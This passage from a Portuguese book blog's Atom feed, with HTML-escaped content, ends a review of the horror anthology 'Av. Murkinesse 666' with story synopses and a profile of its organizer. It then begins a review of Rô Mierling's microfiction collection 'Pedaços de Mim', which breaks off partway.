style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm morador relata sobre sua vida, família e desejo de se tornar padre. Desde então ele começa a ser perseguida por uma força maligna de olhos vermelhos. Algumas vezes ele não consegue se lembrar o que acontece, em uma dessas vezes esse apagão impede que ele se ordene. Ele começa a vagar pelo país até vir parar no prédio. As assombrações continuam perseguindo ele aonde for. \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E19.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 5-C | Morador: Lisa Hallowey\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EAlucinações\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELisa passa a ter fortes dores de cabeça e sofrer de síndrome do pânico, começa a ser assombrada por sua própria consciência relembrando as vezes que tentou suicídio. Tem percebido que muito tem mudado na sua vida inclusive seu novo estado agora.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E20.\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EApartamento 5-D | Morador: Flávio Karras\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EUrubu\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm morador estava na cidade para seguir com estudos em especialização em pediatria, até que ele é surpreendido por um urubu que começou se chocar contra sua janela. Ele se dá conta que na rua tem um corpo de uma pessoa que se suicidou, ao mesmo tempo que o urubu termina conduzindo ele até um cemitério. Algumas crianças estavam precisando de uma mãe, e também de um pai.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ENotas da Zeladora (Rô Mierling)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETambém conhecemos a história da zeladora. Ela vivia com a filha e costumava ter sonhos sobre um prédio mal-assombrado. A filha sai para o trabalho, precisa do dinheiro para pagar as dívidas, para que elas não sejam despejadas, mas no caminho ela morre atropelada. Sozinha, Sra. Loneliness vai morar em Mukinesse 666 e passa trabalhar cuidando do prédio.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkv76HZ5xxi2fpxO2BAIMcKItb8dfce9Qfr9SDBv7wZ5Nz_DTVXHPUlUaoxwGVePkRlgEiDwUMS0wIyxjVBI2UuYZGcJenDg4_UhL9gOCGU5SV4z7xDT-4ORA9BonLBPTyXV7CvVVULYA\/s1600\/Av.+Murkinesse+666+B.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkv76HZ5xxi2fpxO2BAIMcKItb8dfce9Qfr9SDBv7wZ5Nz_DTVXHPUlUaoxwGVePkRlgEiDwUMS0wIyxjVBI2UuYZGcJenDg4_UhL9gOCGU5SV4z7xDT-4ORA9BonLBPTyXV7CvVVULYA\/s1600\/Av.+Murkinesse+666+B.JPG\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/JzhWL55K4Fc\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/JzhWL55K4Fc?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb style=\"background-color: white; border: 0px; color: #7c7c7c; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/copia-copia-agatha-christie-1\" style=\"border: 0px; color: #efb54b; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003ECO-AUTORES\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/copia-agatha-christie\" style=\"border: 0px; color: #efb54b; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003EHISTÓRIA\u003C\/a\u003E\u003Cspan id=\"goog_20265770\" style=\"border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogger.com\/\" style=\"border: 0px; color: #efb54b; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.17s ease-in-out; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cspan id=\"goog_20265771\" style=\"border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u0026nbsp;| \u0026nbsp;\u003Ca href=\"https:\/\/pagseguro.uol.com.br\/checkout\/nc\/sender-identification.jhtml?t=f085f16c1da779a6b6d4ddceeceeb6d2#rmcl\" style=\"border: 0px; color: #efb54b; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003EPARA ADQUIRIR\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/proximasantologias.html\"\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEstão abertas as novas seleções.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EParticipem também mandando seus contos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee vem fazer parte das próximas antologias !!!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s1600\/r%25C3%25B4+mierling.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s320\/r%25C3%25B4+mierling.jpg\" width=\"212\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOrganização:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERô Mierling\u003C\/b\u003E, gaúcha, escritora, roteirista e antologista. Autora de \"Contos e Crônicas do Absurdo\", “Íntimo e Pessoal”, \"Quando as Luzes se Apagam\", “Pedaços de Mim”, \"Diário de uma Escrava\", “Cicatrizes da Escravidão” e muitos outros. Coordenadora em mais de quarenta coletâneas de contos nos mais diversos assuntos, entre o dramático e o sinistro, do paranormal ao crime sádico. A autora atua na divulgação e incentivo de leitura e escrita junto a diversos projetos como PEGAÍ. Atualmente está lançando um livro pela Darkside Books e outro pela Editora Abril junto a Revista Mundo Estranho. Colunista nas revistas internacionais Sotaque (Porto\/Portugal) e Resonancias (Argentina\/França). A autora está escrevendo seu sétimo livro e divide seu tempo entre Buenos Aires, Porto Alegre e Rio de Janeiro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECONTATO:\u0026nbsp;\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003Eaventuraliteraria@hotmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/5041109508056387522\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/08\/av-murkinesse-666-editora-illuminare.html#comment-form","title":"8 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5041109508056387522"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/5041109508056387522"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/08\/av-murkinesse-666-editora-illuminare.html","title":"AV. MURKINESSE 666 | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggxBAZARFc7E6OOvpvlBBVc2IiFunWYQEl6yzWaF9bPLpXWqVdB3S9v7FI9p4ZnhRKvWNDzLi9GcI58RMZrhtI3xj8-XUj6VFrOp0B_cODAC6cdCBDTt8kVuv2W5lWgHriWSSiMW7pkUCp\/s72-c\/Av.+Murkinesse+666+A.JPG","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-245742366097426528"},"published":{"$t":"2017-07-19T20:03:00.003-07:00"},"updated":{"$t":"2017-07-28T22:38:17.016-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RESENHA"}],"title":{"type":"text","$t":"PEDAÇOS DE MIM | AUTORA: RÔ MIERLING | EDITORA ILLUMINARE | RESENHA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFda6Fgfplr75WhE0mtMGdJPJ1_eJv4etYhJKNF_fRKzVsYnm_-jZRzIkXzVY11PGcdEq75E_wP1LbxXYwYLRJ5px5S0lM9rER-blTGRr9R_5HKEUFxtFEiIk7dp5XLu9y0U2LBeAhY0Ki\/s1600\/Peda%25C3%25A7os+de+mim+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFda6Fgfplr75WhE0mtMGdJPJ1_eJv4etYhJKNF_fRKzVsYnm_-jZRzIkXzVY11PGcdEq75E_wP1LbxXYwYLRJ5px5S0lM9rER-blTGRr9R_5HKEUFxtFEiIk7dp5XLu9y0U2LBeAhY0Ki\/s1600\/Peda%25C3%25A7os+de+mim+1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u0026nbsp;\u003C\/b\u003EPedaços de mim |\u0026nbsp;\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Rô Mierling\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EEditora:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare |\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EPáginas:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;84 |\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EAno:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2016\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ENota:\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;★★★★★\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÉ com alegria que compartilho a indicação desse livro que recebi em parceria com a Editora Illuminare. Estava super curiosa para ler. Agradeço demais essa oportunidade. A versão está linda, em capa dura e com imagem que choca à princípio mas que fascina e nos faz refletir sobre seu significado. Tenho certeza que vocês irão se encantar também.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESINOPSE\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm livro com uma reunião de microcontos sinistros, cruéis e reais.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EMortes, estupros, suicídios, torturas, solidão, depressão. PRECISAMOS FALAR SOBRE ISSO.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EE esse livro, em forma de microcontos, expõe toda essa gama de sentimentos e fatos que muitos querem fingir que não existem. Muitos personagens em cenários de terror psicológico. Pequenos contos, grandes fatos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: 